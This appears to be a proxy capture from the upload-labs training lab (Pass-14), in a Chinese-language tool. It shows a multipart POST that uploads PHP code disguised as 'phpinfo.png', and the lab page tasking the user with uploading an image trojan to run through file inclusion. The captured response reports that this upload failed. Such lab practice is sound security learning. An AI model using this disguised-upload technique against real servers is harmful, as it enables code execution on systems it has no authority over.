 请求
Raw 参数 头 Hex
POST /upload-labs/Pass-14/index.php HTTP/1.1
Host: 192.168.31.160
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------1804246944345737553520​66302711
Content-Length: 374
Origin: http://192.168.31.160
Connection: close
Referer: http://192.168.31.160/upload-labs/Pass-14/index.php
Upgrade-Insecure-Requests: 1
-----------------------------180424694434573755352066302711
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.png"
Content-Type: image/png
<?php
echo phpinfo();
?>
-----------------------------180424694434573755352066302711
Content-Disposition: form-data; name="submit"
-----------------------------180424694434573755352066302711--
响应
Raw 头 Hex HTML Render
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传 图片马 到服务器。
注意：
1.保证上传后的图片马中仍然包含完整的 一句
2.使用文件包含漏洞能运行图片马中的恶意代
3.图片马要 .jpg , .png , .gif 三种后缀都上传成
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
提示：文件未知，上传失败！
Copyright